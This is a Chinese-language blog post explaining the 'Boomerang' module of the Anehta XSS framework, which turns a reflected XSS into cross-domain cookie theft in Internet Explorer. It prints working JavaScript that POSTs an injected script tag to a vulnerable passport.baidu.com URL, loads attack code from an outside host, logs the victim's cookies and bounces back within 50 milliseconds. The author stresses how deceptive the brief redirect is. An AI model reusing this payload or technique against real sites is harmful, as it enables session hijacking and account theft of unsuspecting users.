Anehta — Boomerang(回旋镖),如何将反射型XSS变成持久型XSS:论跨域获取cookie
作者:刺
Anehta中有许多的具有创意的设计,Boomerang ,回旋镖模块,正是其中一个。
回旋镖模块的作用,是为了跨域获取本地cookie。
Boomerang模块是专门针对IE设计的,对于Firefox的情况,可以使用xcookie模块,稍后会讨论。

Boomerang的工作原理:我们知道,浏览器被XSS攻击后,攻击者可以用js或其他脚本控制浏览器的行为。这时候如果我们强制浏览器去访问站点B上一个存在XSS漏洞的页面,就可以继续用B站上的XSS_B控制用户的浏览器行为; 那么把整个过程结合起来,简单表示如下:
victim Browser —>site A,XSS_A —- redirect to —->Site B,XSS_B —– redirect somewhere —>…..
但是对于IE来说,想要通过XSS_B 获取 Site B的cookie是有一定的困难的,困难就在于,从site A发过来的request,是否带上了本地cookie。
我们知道,在IE中,iframe、img等标签都是拦截本地cookie的,于是这些都不能用。需要使用不拦截cookie的比如 window.open等方法,但是window.open会被IE拦截弹出窗口,所以我在boomerang 中使用了 表单提交,构造一个form,向site B提交,然后再从Site B导入一个XSS B,获取了cookie后,再通过表单提交,跳转回原来的Site A.
如果在Site B上,使用XSS_B再将页面重新定向回 Site A,那么对于用户来说,就是简单的闪了一下,非常具有欺骗性。
这个过程可以描述如下

由于在IE中,跳到了Site B后再跳回A,中间已经取到了B的cookie了,整个过程就像用回旋镖扔出去打了一下B一样,所以我把这个模块命名为回旋镖模块,英文是:Boomerang!
实现代码如下:
////////////////////////////////////////////////////////////
var target_domain = “passport.baidu.com”;
var target=“http://passport.baidu.com/?getmypass&username=\”];document.write(‘<script src=http://www.secwiki.com/anehta/feed.js></script>’);//”;
// 前页面
var org_url = “http://www.secwiki.com/anehta/demo.html”;
var org_domain = “www.secwiki.com”;
// 如果是当前页面,则向目标提交
if ($d.domain == org_domain){
if (anehta.dom.checkCookie(“boomerang”) == false){
// 在cookie里做标记,只弹一次
anehta.dom.addCookie(“boomerang”, “x”);
setTimeout( function (){
//alert(target);
try {
anehta.net.postForm(target);
} catch (e){
//alert(e);
}
},
50);
}
}
// 如果是目标站点,则重定向回前页面
if ($d.domain == target_domain){
//clx模块太慢了
anehta.logger.logCookie(); //记录cookie
setTimeout( function (){
// 弹回原来的页面。
anehta.net.postForm(org_url);
},
50);
}
可以注意到,在Site B上停留的时间只有50毫秒,是非常短暂的,而我们想做的事情已经做完了。
所有需要的一切,只是在B站上有一个XSS,种类不限,也就是说,不管是反射型XSS,还是持久型XSS,都能很好的完成我们的工作。
在以往,反射型XSS可能是鸡肋,但是通过回旋镖模块,我们变废为宝了!
在 Anehta 的demo页面,加入了针对回旋镖的演示. (注意在IE下,使用回旋镖,site B来不及打上水印,所以记录保存在 noWaterMark里)